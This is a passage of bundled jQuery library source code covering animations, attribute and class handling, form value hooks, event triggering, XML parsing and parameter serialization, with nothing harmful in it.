            jQuery2.fx.step[tween.prop](tween);
          } else if (tween.elem.nodeType === 1 && (jQuery2.cssHooks[tween.prop] || tween.elem.style[finalPropName(tween.prop)] != null)) {
            jQuery2.style(tween.elem, tween.prop, tween.now + tween.unit);
          } else {
            tween.elem[tween.prop] = tween.now;
          }
        }
      }
    };
    Tween2.propHooks.scrollTop = Tween2.propHooks.scrollLeft = {
      set: function(tween) {
        if (tween.elem.nodeType && tween.elem.parentNode) {
          tween.elem[tween.prop] = tween.now;
        }
      }
    };
    jQuery2.easing = {
      linear: function(p2) {
        return p2;
      },
      swing: function(p2) {
        return 0.5 - Math.cos(p2 * Math.PI) / 2;
      },
      _default: "swing"
    };
    jQuery2.fx = Tween2.prototype.init;
    jQuery2.fx.step = {};
    var fxNow, inProgress, rfxtypes = /^(?:toggle|show|hide)$/, rrun = /queueHooks$/;
    function schedule() {
      if (inProgress) {
        if (document2.hidden === false && window2.requestAnimationFrame) {
          window2.requestAnimationFrame(schedule);
        } else {
          window2.setTimeout(schedule, jQuery2.fx.interval);
        }
        jQuery2.fx.tick();
      }
    }
    function createFxNow() {
      window2.setTimeout(function() {
        fxNow = void 0;
      });
      return fxNow = Date.now();
    }
    function genFx(type, includeWidth) {
      var which, i = 0, attrs = { height: type };
      includeWidth = includeWidth ? 1 : 0;
      for (; i < 4; i += 2 - includeWidth) {
        which = cssExpand[i];
        attrs["margin" + which] = attrs["padding" + which] = type;
      }
      if (includeWidth) {
        attrs.opacity = attrs.width = type;
      }
      return attrs;
    }
    function createTween(value, prop, animation) {
      var tween, collection = (Animation2.tweeners[prop] || []).concat(Animation2.tweeners["*"]), index2 = 0, length = collection.length;
      for (; index2 < length; index2++) {
        if (tween = collection[index2].call(animation, prop, value)) {
          return tween;
        }
      }
    }
    function defaultPrefilter(elem, props, opts) {
      var prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display, isBox = "width" in props || "height" in props, anim = this, orig = {}, style2 = elem.style, hidden = elem.nodeType && isHiddenWithinTree(elem), dataShow = dataPriv.get(elem, "fxshow");
      if (!opts.queue) {
        hooks = jQuery2._queueHooks(elem, "fx");
        if (hooks.unqueued == null) {
          hooks.unqueued = 0;
          oldfire = hooks.empty.fire;
          hooks.empty.fire = function() {
            if (!hooks.unqueued) {
              oldfire();
            }
          };
        }
        hooks.unqueued++;
        anim.always(function() {
          anim.always(function() {
            hooks.unqueued--;
            if (!jQuery2.queue(elem, "fx").length) {
              hooks.empty.fire();
            }
          });
        });
      }
      for (prop in props) {
        value = props[prop];
        if (rfxtypes.test(value)) {
          delete props[prop];
          toggle = toggle || value === "toggle";
          if (value === (hidden ? "hide" : "show")) {
            if (value === "show" && dataShow && dataShow[prop] !== void 0) {
              hidden = true;
            } else {
              continue;
            }
          }
          orig[prop] = dataShow && dataShow[prop] || jQuery2.style(elem, prop);
        }
      }
      propTween = !jQuery2.isEmptyObject(props);
      if (!propTween && jQuery2.isEmptyObject(orig)) {
        return;
      }
      if (isBox && elem.nodeType === 1) {
        opts.overflow = [style2.overflow, style2.overflowX, style2.overflowY];
        restoreDisplay = dataShow && dataShow.display;
        if (restoreDisplay == null) {
          restoreDisplay = dataPriv.get(elem, "display");
        }
        display = jQuery2.css(elem, "display");
        if (display === "none") {
          if (restoreDisplay) {
            display = restoreDisplay;
          } else {
            showHide([elem], true);
            restoreDisplay = elem.style.display || restoreDisplay;
            display = jQuery2.css(elem, "display");
            showHide([elem]);
          }
        }
        if (display === "inline" || display === "inline-block" && restoreDisplay != null) {
          if (jQuery2.css(elem, "float") === "none") {
            if (!propTween) {
              anim.done(function() {
                style2.display = restoreDisplay;
              });
              if (restoreDisplay == null) {
                display = style2.display;
                restoreDisplay = display === "none" ? "" : display;
              }
            }
            style2.display = "inline-block";
          }
        }
      }
      if (opts.overflow) {
        style2.overflow = "hidden";
        anim.always(function() {
          style2.overflow = opts.overflow[0];
          style2.overflowX = opts.overflow[1];
          style2.overflowY = opts.overflow[2];
        });
      }
      propTween = false;
      for (prop in orig) {
        if (!propTween) {
          if (dataShow) {
            if ("hidden" in dataShow) {
              hidden = dataShow.hidden;
            }
          } else {
            dataShow = dataPriv.access(elem, "fxshow", { display: restoreDisplay });
          }
          if (toggle) {
            dataShow.hidden = !hidden;
          }
          if (hidden) {
            showHide([elem], true);
          }
          anim.done(function() {
            if (!hidden) {
              showHide([elem]);
            }
            dataPriv.remove(elem, "fxshow");
            for (prop in orig) {
              jQuery2.style(elem, prop, orig[prop]);
            }
          });
        }
        propTween = createTween(hidden ? dataShow[prop] : 0, prop, anim);
        if (!(prop in dataShow)) {
          dataShow[prop] = propTween.start;
          if (hidden) {
            propTween.end = propTween.start;
            propTween.start = 0;
          }
        }
      }
    }
    function propFilter(props, specialEasing) {
      var index2, name, easing, value, hooks;
      for (index2 in props) {
        name = camelCase(index2);
        easing = specialEasing[name];
        value = props[index2];
        if (Array.isArray(value)) {
          easing = value[1];
          value = props[index2] = value[0];
        }
        if (index2 !== name) {
          props[name] = value;
          delete props[index2];
        }
        hooks = jQuery2.cssHooks[name];
        if (hooks && "expand" in hooks) {
          value = hooks.expand(value);
          delete props[name];
          for (index2 in value) {
            if (!(index2 in props)) {
              props[index2] = value[index2];
              specialEasing[index2] = easing;
            }
          }
        } else {
          specialEasing[name] = easing;
        }
      }
    }
    function Animation2(elem, properties, options) {
      var result, stopped, index2 = 0, length = Animation2.prefilters.length, deferred = jQuery2.Deferred().always(function() {
        delete tick.elem;
      }), tick = function() {
        if (stopped) {
          return false;
        }
        var currentTime = fxNow || createFxNow(), remaining = Math.max(0, animation.startTime + animation.duration - currentTime), temp = remaining / animation.duration || 0, percent = 1 - temp, index3 = 0, length2 = animation.tweens.length;
        for (; index3 < length2; index3++) {
          animation.tweens[index3].run(percent);
        }
        deferred.notifyWith(elem, [animation, percent, remaining]);
        if (percent < 1 && length2) {
          return remaining;
        }
        if (!length2) {
          deferred.notifyWith(elem, [animation, 1, 0]);
        }
        deferred.resolveWith(elem, [animation]);
        return false;
      }, animation = deferred.promise({
        elem,
        props: jQuery2.extend({}, properties),
        opts: jQuery2.extend(true, {
          specialEasing: {},
          easing: jQuery2.easing._default
        }, options),
        originalProperties: properties,
        originalOptions: options,
        startTime: fxNow || createFxNow(),
        duration: options.duration,
        tweens: [],
        createTween: function(prop, end) {
          var tween = jQuery2.Tween(
            elem,
            animation.opts,
            prop,
            end,
            animation.opts.specialEasing[prop] || animation.opts.easing
          );
          animation.tweens.push(tween);
          return tween;
        },
        stop: function(gotoEnd) {
          var index3 = 0, length2 = gotoEnd ? animation.tweens.length : 0;
          if (stopped) {
            return this;
          }
          stopped = true;
          for (; index3 < length2; index3++) {
            animation.tweens[index3].run(1);
          }
          if (gotoEnd) {
            deferred.notifyWith(elem, [animation, 1, 0]);
            deferred.resolveWith(elem, [animation, gotoEnd]);
          } else {
            deferred.rejectWith(elem, [animation, gotoEnd]);
          }
          return this;
        }
      }), props = animation.props;
      propFilter(props, animation.opts.specialEasing);
      for (; index2 < length; index2++) {
        result = Animation2.prefilters[index2].call(animation, elem, props, animation.opts);
        if (result) {
          if (isFunction(result.stop)) {
            jQuery2._queueHooks(animation.elem, animation.opts.queue).stop = result.stop.bind(result);
          }
          return result;
        }
      }
      jQuery2.map(props, createTween, animation);
      if (isFunction(animation.opts.start)) {
        animation.opts.start.call(elem, animation);
      }
      animation.progress(animation.opts.progress).done(animation.opts.done, animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);
      jQuery2.fx.timer(
        jQuery2.extend(tick, {
          elem,
          anim: animation,
          queue: animation.opts.queue
        })
      );
      return animation;
    }
    jQuery2.Animation = jQuery2.extend(Animation2, {
      tweeners: {
        "*": [function(prop, value) {
          var tween = this.createTween(prop, value);
          adjustCSS(tween.elem, prop, rcssNum.exec(value), tween);
          return tween;
        }]
      },
      tweener: function(props, callback) {
        if (isFunction(props)) {
          callback = props;
          props = ["*"];
        } else {
          props = props.match(rnothtmlwhite);
        }
        var prop, index2 = 0, length = props.length;
        for (; index2 < length; index2++) {
          prop = props[index2];
          Animation2.tweeners[prop] = Animation2.tweeners[prop] || [];
          Animation2.tweeners[prop].unshift(callback);
        }
      },
      prefilters: [defaultPrefilter],
      prefilter: function(callback, prepend2) {
        if (prepend2) {
          Animation2.prefilters.unshift(callback);
        } else {
          Animation2.prefilters.push(callback);
        }
      }
    });
    jQuery2.speed = function(speed, easing, fn) {
      var opt = speed && typeof speed === "object" ? jQuery2.extend({}, speed) : {
        complete: fn || !fn && easing || isFunction(speed) && speed,
        duration: speed,
        easing: fn && easing || easing && !isFunction(easing) && easing
      };
      if (jQuery2.fx.off) {
        opt.duration = 0;
      } else {
        if (typeof opt.duration !== "number") {
          if (opt.duration in jQuery2.fx.speeds) {
            opt.duration = jQuery2.fx.speeds[opt.duration];
          } else {
            opt.duration = jQuery2.fx.speeds._default;
          }
        }
      }
      if (opt.queue == null || opt.queue === true) {
        opt.queue = "fx";
      }
      opt.old = opt.complete;
      opt.complete = function() {
        if (isFunction(opt.old)) {
          opt.old.call(this);
        }
        if (opt.queue) {
          jQuery2.dequeue(this, opt.queue);
        }
      };
      return opt;
    };
    jQuery2.fn.extend({
      fadeTo: function(speed, to, easing, callback) {
        return this.filter(isHiddenWithinTree).css("opacity", 0).show().end().animate({ opacity: to }, speed, easing, callback);
      },
      animate: function(prop, speed, easing, callback) {
        var empty = jQuery2.isEmptyObject(prop), optall = jQuery2.speed(speed, easing, callback), doAnimation = function() {
          var anim = Animation2(this, jQuery2.extend({}, prop), optall);
          if (empty || dataPriv.get(this, "finish")) {
            anim.stop(true);
          }
        };
        doAnimation.finish = doAnimation;
        return empty || optall.queue === false ? this.each(doAnimation) : this.queue(optall.queue, doAnimation);
      },
      stop: function(type, clearQueue, gotoEnd) {
        var stopQueue = function(hooks) {
          var stop = hooks.stop;
          delete hooks.stop;
          stop(gotoEnd);
        };
        if (typeof type !== "string") {
          gotoEnd = clearQueue;
          clearQueue = type;
          type = void 0;
        }
        if (clearQueue) {
          this.queue(type || "fx", []);
        }
        return this.each(function() {
          var dequeue = true, index2 = type != null && type + "queueHooks", timers = jQuery2.timers, data = dataPriv.get(this);
          if (index2) {
            if (data[index2] && data[index2].stop) {
              stopQueue(data[index2]);
            }
          } else {
            for (index2 in data) {
              if (data[index2] && data[index2].stop && rrun.test(index2)) {
                stopQueue(data[index2]);
              }
            }
          }
          for (index2 = timers.length; index2--; ) {
            if (timers[index2].elem === this && (type == null || timers[index2].queue === type)) {
              timers[index2].anim.stop(gotoEnd);
              dequeue = false;
              timers.splice(index2, 1);
            }
          }
          if (dequeue || !gotoEnd) {
            jQuery2.dequeue(this, type);
          }
        });
      },
      finish: function(type) {
        if (type !== false) {
          type = type || "fx";
        }
        return this.each(function() {
          var index2, data = dataPriv.get(this), queue = data[type + "queue"], hooks = data[type + "queueHooks"], timers = jQuery2.timers, length = queue ? queue.length : 0;
          data.finish = true;
          jQuery2.queue(this, type, []);
          if (hooks && hooks.stop) {
            hooks.stop.call(this, true);
          }
          for (index2 = timers.length; index2--; ) {
            if (timers[index2].elem === this && timers[index2].queue === type) {
              timers[index2].anim.stop(true);
              timers.splice(index2, 1);
            }
          }
          for (index2 = 0; index2 < length; index2++) {
            if (queue[index2] && queue[index2].finish) {
              queue[index2].finish.call(this);
            }
          }
          delete data.finish;
        });
      }
    });
    jQuery2.each(["toggle", "show", "hide"], function(_i2, name) {
      var cssFn = jQuery2.fn[name];
      jQuery2.fn[name] = function(speed, easing, callback) {
        return speed == null || typeof speed === "boolean" ? cssFn.apply(this, arguments) : this.animate(genFx(name, true), speed, easing, callback);
      };
    });
    jQuery2.each({
      slideDown: genFx("show"),
      slideUp: genFx("hide"),
      slideToggle: genFx("toggle"),
      fadeIn: { opacity: "show" },
      fadeOut: { opacity: "hide" },
      fadeToggle: { opacity: "toggle" }
    }, function(name, props) {
      jQuery2.fn[name] = function(speed, easing, callback) {
        return this.animate(props, speed, easing, callback);
      };
    });
    jQuery2.timers = [];
    jQuery2.fx.tick = function() {
      var timer, i = 0, timers = jQuery2.timers;
      fxNow = Date.now();
      for (; i < timers.length; i++) {
        timer = timers[i];
        if (!timer() && timers[i] === timer) {
          timers.splice(i--, 1);
        }
      }
      if (!timers.length) {
        jQuery2.fx.stop();
      }
      fxNow = void 0;
    };
    jQuery2.fx.timer = function(timer) {
      jQuery2.timers.push(timer);
      jQuery2.fx.start();
    };
    jQuery2.fx.interval = 13;
    jQuery2.fx.start = function() {
      if (inProgress) {
        return;
      }
      inProgress = true;
      schedule();
    };
    jQuery2.fx.stop = function() {
      inProgress = null;
    };
    jQuery2.fx.speeds = {
      slow: 600,
      fast: 200,
      _default: 400
    };
    jQuery2.fn.delay = function(time, type) {
      time = jQuery2.fx ? jQuery2.fx.speeds[time] || time : time;
      type = type || "fx";
      return this.queue(type, function(next2, hooks) {
        var timeout = window2.setTimeout(next2, time);
        hooks.stop = function() {
          window2.clearTimeout(timeout);
        };
      });
    };
    (function() {
      var input = document2.createElement("input"), select = document2.createElement("select"), opt = select.appendChild(document2.createElement("option"));
      input.type = "checkbox";
      support2.checkOn = input.value !== "";
      support2.optSelected = opt.selected;
      input = document2.createElement("input");
      input.value = "t";
      input.type = "radio";
      support2.radioValue = input.value === "t";
    })();
    var boolHook, attrHandle = jQuery2.expr.attrHandle;
    jQuery2.fn.extend({
      attr: function(name, value) {
        return access(this, jQuery2.attr, name, value, arguments.length > 1);
      },
      removeAttr: function(name) {
        return this.each(function() {
          jQuery2.removeAttr(this, name);
        });
      }
    });
    jQuery2.extend({
      attr: function(elem, name, value) {
        var ret, hooks, nType = elem.nodeType;
        if (nType === 3 || nType === 8 || nType === 2) {
          return;
        }
        if (typeof elem.getAttribute === "undefined") {
          return jQuery2.prop(elem, name, value);
        }
        if (nType !== 1 || !jQuery2.isXMLDoc(elem)) {
          hooks = jQuery2.attrHooks[name.toLowerCase()] || (jQuery2.expr.match.bool.test(name) ? boolHook : void 0);
        }
        if (value !== void 0) {
          if (value === null) {
            jQuery2.removeAttr(elem, name);
            return;
          }
          if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
            return ret;
          }
          elem.setAttribute(name, value + "");
          return value;
        }
        if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
          return ret;
        }
        ret = jQuery2.find.attr(elem, name);
        return ret == null ? void 0 : ret;
      },
      attrHooks: {
        type: {
          set: function(elem, value) {
            if (!support2.radioValue && value === "radio" && nodeName(elem, "input")) {
              var val = elem.value;
              elem.setAttribute("type", value);
              if (val) {
                elem.value = val;
              }
              return value;
            }
          }
        }
      },
      removeAttr: function(elem, value) {
        var name, i = 0, attrNames = value && value.match(rnothtmlwhite);
        if (attrNames && elem.nodeType === 1) {
          while (name = attrNames[i++]) {
            elem.removeAttribute(name);
          }
        }
      }
    });
    boolHook = {
      set: function(elem, value, name) {
        if (value === false) {
          jQuery2.removeAttr(elem, name);
        } else {
          elem.setAttribute(name, name);
        }
        return name;
      }
    };
    jQuery2.each(jQuery2.expr.match.bool.source.match(/\w+/g), function(_i2, name) {
      var getter = attrHandle[name] || jQuery2.find.attr;
      attrHandle[name] = function(elem, name2, isXML) {
        var ret, handle, lowercaseName = name2.toLowerCase();
        if (!isXML) {
          handle = attrHandle[lowercaseName];
          attrHandle[lowercaseName] = ret;
          ret = getter(elem, name2, isXML) != null ? lowercaseName : null;
          attrHandle[lowercaseName] = handle;
        }
        return ret;
      };
    });
    var rfocusable = /^(?:input|select|textarea|button)$/i, rclickable = /^(?:a|area)$/i;
    jQuery2.fn.extend({
      prop: function(name, value) {
        return access(this, jQuery2.prop, name, value, arguments.length > 1);
      },
      removeProp: function(name) {
        return this.each(function() {
          delete this[jQuery2.propFix[name] || name];
        });
      }
    });
    jQuery2.extend({
      prop: function(elem, name, value) {
        var ret, hooks, nType = elem.nodeType;
        if (nType === 3 || nType === 8 || nType === 2) {
          return;
        }
        if (nType !== 1 || !jQuery2.isXMLDoc(elem)) {
          name = jQuery2.propFix[name] || name;
          hooks = jQuery2.propHooks[name];
        }
        if (value !== void 0) {
          if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
            return ret;
          }
          return elem[name] = value;
        }
        if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
          return ret;
        }
        return elem[name];
      },
      propHooks: {
        tabIndex: {
          get: function(elem) {
            var tabindex = jQuery2.find.attr(elem, "tabindex");
            if (tabindex) {
              return parseInt(tabindex, 10);
            }
            if (rfocusable.test(elem.nodeName) || rclickable.test(elem.nodeName) && elem.href) {
              return 0;
            }
            return -1;
          }
        }
      },
      propFix: {
        "for": "htmlFor",
        "class": "className"
      }
    });
    if (!support2.optSelected) {
      jQuery2.propHooks.selected = {
        get: function(elem) {
          var parent2 = elem.parentNode;
          if (parent2 && parent2.parentNode) {
            parent2.parentNode.selectedIndex;
          }
          return null;
        },
        set: function(elem) {
          var parent2 = elem.parentNode;
          if (parent2) {
            parent2.selectedIndex;
            if (parent2.parentNode) {
              parent2.parentNode.selectedIndex;
            }
          }
        }
      };
    }
    jQuery2.each([
      "tabIndex",
      "readOnly",
      "maxLength",
      "cellSpacing",
      "cellPadding",
      "rowSpan",
      "colSpan",
      "useMap",
      "frameBorder",
      "contentEditable"
    ], function() {
      jQuery2.propFix[this.toLowerCase()] = this;
    });
    function stripAndCollapse(value) {
      var tokens = value.match(rnothtmlwhite) || [];
      return tokens.join(" ");
    }
    function getClass(elem) {
      return elem.getAttribute && elem.getAttribute("class") || "";
    }
    function classesToArray(value) {
      if (Array.isArray(value)) {
        return value;
      }
      if (typeof value === "string") {
        return value.match(rnothtmlwhite) || [];
      }
      return [];
    }
    jQuery2.fn.extend({
      addClass: function(value) {
        var classNames, cur, curValue, className, i, finalValue;
        if (isFunction(value)) {
          return this.each(function(j) {
            jQuery2(this).addClass(value.call(this, j, getClass(this)));
          });
        }
        classNames = classesToArray(value);
        if (classNames.length) {
          return this.each(function() {
            curValue = getClass(this);
            cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
            if (cur) {
              for (i = 0; i < classNames.length; i++) {
                className = classNames[i];
                if (cur.indexOf(" " + className + " ") < 0) {
                  cur += className + " ";
                }
              }
              finalValue = stripAndCollapse(cur);
              if (curValue !== finalValue) {
                this.setAttribute("class", finalValue);
              }
            }
          });
        }
        return this;
      },
      removeClass: function(value) {
        var classNames, cur, curValue, className, i, finalValue;
        if (isFunction(value)) {
          return this.each(function(j) {
            jQuery2(this).removeClass(value.call(this, j, getClass(this)));
          });
        }
        if (!arguments.length) {
          return this.attr("class", "");
        }
        classNames = classesToArray(value);
        if (classNames.length) {
          return this.each(function() {
            curValue = getClass(this);
            cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
            if (cur) {
              for (i = 0; i < classNames.length; i++) {
                className = classNames[i];
                while (cur.indexOf(" " + className + " ") > -1) {
                  cur = cur.replace(" " + className + " ", " ");
                }
              }
              finalValue = stripAndCollapse(cur);
              if (curValue !== finalValue) {
                this.setAttribute("class", finalValue);
              }
            }
          });
        }
        return this;
      },
      toggleClass: function(value, stateVal) {
        var classNames, className, i, self2, type = typeof value, isValidValue = type === "string" || Array.isArray(value);
        if (isFunction(value)) {
          return this.each(function(i2) {
            jQuery2(this).toggleClass(
              value.call(this, i2, getClass(this), stateVal),
              stateVal
            );
          });
        }
        if (typeof stateVal === "boolean" && isValidValue) {
          return stateVal ? this.addClass(value) : this.removeClass(value);
        }
        classNames = classesToArray(value);
        return this.each(function() {
          if (isValidValue) {
            self2 = jQuery2(this);
            for (i = 0; i < classNames.length; i++) {
              className = classNames[i];
              if (self2.hasClass(className)) {
                self2.removeClass(className);
              } else {
                self2.addClass(className);
              }
            }
          } else if (value === void 0 || type === "boolean") {
            className = getClass(this);
            if (className) {
              dataPriv.set(this, "__className__", className);
            }
            if (this.setAttribute) {
              this.setAttribute(
                "class",
                className || value === false ? "" : dataPriv.get(this, "__className__") || ""
              );
            }
          }
        });
      },
      hasClass: function(selector3) {
        var className, elem, i = 0;
        className = " " + selector3 + " ";
        while (elem = this[i++]) {
          if (elem.nodeType === 1 && (" " + stripAndCollapse(getClass(elem)) + " ").indexOf(className) > -1) {
            return true;
          }
        }
        return false;
      }
    });
    var rreturn = /\r/g;
    jQuery2.fn.extend({
      val: function(value) {
        var hooks, ret, valueIsFunction, elem = this[0];
        if (!arguments.length) {
          if (elem) {
            hooks = jQuery2.valHooks[elem.type] || jQuery2.valHooks[elem.nodeName.toLowerCase()];
            if (hooks && "get" in hooks && (ret = hooks.get(elem, "value")) !== void 0) {
              return ret;
            }
            ret = elem.value;
            if (typeof ret === "string") {
              return ret.replace(rreturn, "");
            }
            return ret == null ? "" : ret;
          }
          return;
        }
        valueIsFunction = isFunction(value);
        return this.each(function(i) {
          var val;
          if (this.nodeType !== 1) {
            return;
          }
          if (valueIsFunction) {
            val = value.call(this, i, jQuery2(this).val());
          } else {
            val = value;
          }
          if (val == null) {
            val = "";
          } else if (typeof val === "number") {
            val += "";
          } else if (Array.isArray(val)) {
            val = jQuery2.map(val, function(value2) {
              return value2 == null ? "" : value2 + "";
            });
          }
          hooks = jQuery2.valHooks[this.type] || jQuery2.valHooks[this.nodeName.toLowerCase()];
          if (!hooks || !("set" in hooks) || hooks.set(this, val, "value") === void 0) {
            this.value = val;
          }
        });
      }
    });
    jQuery2.extend({
      valHooks: {
        option: {
          get: function(elem) {
            var val = jQuery2.find.attr(elem, "value");
            return val != null ? val : stripAndCollapse(jQuery2.text(elem));
          }
        },
        select: {
          get: function(elem) {
            var value, option, i, options = elem.options, index2 = elem.selectedIndex, one = elem.type === "select-one", values = one ? null : [], max = one ? index2 + 1 : options.length;
            if (index2 < 0) {
              i = max;
            } else {
              i = one ? index2 : 0;
            }
            for (; i < max; i++) {
              option = options[i];
              if ((option.selected || i === index2) && !option.disabled && (!option.parentNode.disabled || !nodeName(option.parentNode, "optgroup"))) {
                value = jQuery2(option).val();
                if (one) {
                  return value;
                }
                values.push(value);
              }
            }
            return values;
          },
          set: function(elem, value) {
            var optionSet, option, options = elem.options, values = jQuery2.makeArray(value), i = options.length;
            while (i--) {
              option = options[i];
              if (option.selected = jQuery2.inArray(jQuery2.valHooks.option.get(option), values) > -1) {
                optionSet = true;
              }
            }
            if (!optionSet) {
              elem.selectedIndex = -1;
            }
            return values;
          }
        }
      }
    });
    jQuery2.each(["radio", "checkbox"], function() {
      jQuery2.valHooks[this] = {
        set: function(elem, value) {
          if (Array.isArray(value)) {
            return elem.checked = jQuery2.inArray(jQuery2(elem).val(), value) > -1;
          }
        }
      };
      if (!support2.checkOn) {
        jQuery2.valHooks[this].get = function(elem) {
          return elem.getAttribute("value") === null ? "on" : elem.value;
        };
      }
    });
    support2.focusin = "onfocusin" in window2;
    var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/, stopPropagationCallback = function(e) {
      e.stopPropagation();
    };
    jQuery2.extend(jQuery2.event, {
      trigger: function(event, data, elem, onlyHandlers) {
        var i, cur, tmp, bubbleType, ontype, handle, special, lastElement, eventPath = [elem || document2], type = hasOwn.call(event, "type") ? event.type : event, namespaces = hasOwn.call(event, "namespace") ? event.namespace.split(".") : [];
        cur = lastElement = tmp = elem = elem || document2;
        if (elem.nodeType === 3 || elem.nodeType === 8) {
          return;
        }
        if (rfocusMorph.test(type + jQuery2.event.triggered)) {
          return;
        }
        if (type.indexOf(".") > -1) {
          namespaces = type.split(".");
          type = namespaces.shift();
          namespaces.sort();
        }
        ontype = type.indexOf(":") < 0 && "on" + type;
        event = event[jQuery2.expando] ? event : new jQuery2.Event(type, typeof event === "object" && event);
        event.isTrigger = onlyHandlers ? 2 : 3;
        event.namespace = namespaces.join(".");
        event.rnamespace = event.namespace ? new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)") : null;
        event.result = void 0;
        if (!event.target) {
          event.target = elem;
        }
        data = data == null ? [event] : jQuery2.makeArray(data, [event]);
        special = jQuery2.event.special[type] || {};
        if (!onlyHandlers && special.trigger && special.trigger.apply(elem, data) === false) {
          return;
        }
        if (!onlyHandlers && !special.noBubble && !isWindow(elem)) {
          bubbleType = special.delegateType || type;
          if (!rfocusMorph.test(bubbleType + type)) {
            cur = cur.parentNode;
          }
          for (; cur; cur = cur.parentNode) {
            eventPath.push(cur);
            tmp = cur;
          }
          if (tmp === (elem.ownerDocument || document2)) {
            eventPath.push(tmp.defaultView || tmp.parentWindow || window2);
          }
        }
        i = 0;
        while ((cur = eventPath[i++]) && !event.isPropagationStopped()) {
          lastElement = cur;
          event.type = i > 1 ? bubbleType : special.bindType || type;
          handle = (dataPriv.get(cur, "events") || /* @__PURE__ */ Object.create(null))[event.type] && dataPriv.get(cur, "handle");
          if (handle) {
            handle.apply(cur, data);
          }
          handle = ontype && cur[ontype];
          if (handle && handle.apply && acceptData(cur)) {
            event.result = handle.apply(cur, data);
            if (event.result === false) {
              event.preventDefault();
            }
          }
        }
        event.type = type;
        if (!onlyHandlers && !event.isDefaultPrevented()) {
          if ((!special._default || special._default.apply(eventPath.pop(), data) === false) && acceptData(elem)) {
            if (ontype && isFunction(elem[type]) && !isWindow(elem)) {
              tmp = elem[ontype];
              if (tmp) {
                elem[ontype] = null;
              }
              jQuery2.event.triggered = type;
              if (event.isPropagationStopped()) {
                lastElement.addEventListener(type, stopPropagationCallback);
              }
              elem[type]();
              if (event.isPropagationStopped()) {
                lastElement.removeEventListener(type, stopPropagationCallback);
              }
              jQuery2.event.triggered = void 0;
              if (tmp) {
                elem[ontype] = tmp;
              }
            }
          }
        }
        return event.result;
      },
      simulate: function(type, elem, event) {
        var e = jQuery2.extend(
          new jQuery2.Event(),
          event,
          {
            type,
            isSimulated: true
          }
        );
        jQuery2.event.trigger(e, null, elem);
      }
    });
    jQuery2.fn.extend({
      trigger: function(type, data) {
        return this.each(function() {
          jQuery2.event.trigger(type, data, this);
        });
      },
      triggerHandler: function(type, data) {
        var elem = this[0];
        if (elem) {
          return jQuery2.event.trigger(type, data, elem, true);
        }
      }
    });
    if (!support2.focusin) {
      jQuery2.each({ focus: "focusin", blur: "focusout" }, function(orig, fix) {
        var handler = function(event) {
          jQuery2.event.simulate(fix, event.target, jQuery2.event.fix(event));
        };
        jQuery2.event.special[fix] = {
          setup: function() {
            var doc = this.ownerDocument || this.document || this, attaches = dataPriv.access(doc, fix);
            if (!attaches) {
              doc.addEventListener(orig, handler, true);
            }
            dataPriv.access(doc, fix, (attaches || 0) + 1);
          },
          teardown: function() {
            var doc = this.ownerDocument || this.document || this, attaches = dataPriv.access(doc, fix) - 1;
            if (!attaches) {
              doc.removeEventListener(orig, handler, true);
              dataPriv.remove(doc, fix);
            } else {
              dataPriv.access(doc, fix, attaches);
            }
          }
        };
      });
    }
    var location = window2.location;
    var nonce = { guid: Date.now() };
    var rquery = /\?/;
    jQuery2.parseXML = function(data) {
      var xml, parserErrorElem;
      if (!data || typeof data !== "string") {
        return null;
      }
      try {
        xml = new window2.DOMParser().parseFromString(data, "text/xml");
      } catch (e) {
      }
      parserErrorElem = xml && xml.getElementsByTagName("parsererror")[0];
      if (!xml || parserErrorElem) {
        jQuery2.error("Invalid XML: " + (parserErrorElem ? jQuery2.map(parserErrorElem.childNodes, function(el) {
          return el.textContent;
        }).join("\n") : data));
      }
      return xml;
    };
    var rbracket = /\[\]$/, rCRLF = /\r?\n/g, rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i, rsubmittable = /^(?:input|select|textarea|keygen)/i;
    function buildParams(prefix, obj, traditional, add) {
      var name;
      if (Array.isArray(obj)) {
        jQuery2.each(obj, function(i, v) {
          if (traditional || rbracket.test(prefix)) {
            add(prefix, v);
          } else {
            buildParams(
              prefix + "[" + (typeof v === "object" && v != null ? i : "") + "]",
              v,
              traditional,
              add
            );
          }
        });
      } else if (!traditional && toType(obj) === "object") {
        for (name in obj) {
          buildParams(prefix + "[" + name + "]", obj[name], traditional, add);
        }
      } else {
        add(prefix, obj);
      }
    }
    jQuery2.param = function(a, traditional) {
      var prefix, s = [], add = function(key, valueOrFunction) {
        var value = isFunction(valueOrFunction) ? valueOrFunction() : valueOrFunction;
        s[s.length] = encodeURIComponent(key) + "=" + encodeURIComponent(value == null ? "" : value);
      };
      if (a == null) {
        return "";
      }
      if (Array.isArray(a) || a.jquery && !jQuery2.isPlainObject(a)) {
        jQuery2.each(a, function() {
          add(this.name, this.value);
        });
      } else {
        for (prefix in a) {
          buildParams(prefix, a[prefix], traditional, add);
        }
      }
      return s.join("&");
    };
    jQuery2.fn.extend({
      serialize: function() {
        return jQuery2.param(this.serializeArray());
      },
      serializeArray: function() {
        return this.map(function() {
          var elements = jQuery2.prop(this, "elements");
          return elements ? jQuery2.makeArray(elements) : this;
        }).filter(function() {
          var type = this.type;
          return this.name && !jQuery2(this).is(":disabled") && rsubmittable.test(this.nodeName) && !rsubmitterTypes.test(type) && (this.checked || !rcheckableType.test(type));
        }).map(function(_i2, elem) {
          var val = jQuery2(this).val();
          if (val == null) {
            return null;
          }
          if (Array.isArray(val)) {
            return jQuery2.map(val, function(val2) {
              return { name: elem.name, value: val2.replace(rCRLF, "\r\n") };
            });
          }
          return { name: elem.name, value: val.replace(rCRLF, "\r\n") };
        }).get();
      }
    });
    var r20 = /%20/g, rhash = /#.*$/, rantiCache = /([?&])_=[^&]*/, rheaders = /^(.*?):[ \t]*([^\r\n]*)$/mg, rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/, rnoContent = /^(?:GET|HEAD)$/, rprotocol = /^\/\//, prefilters = {}, transports = {}, allTypes = "*/".concat("*"), originAnchor = document2.createElement("a");
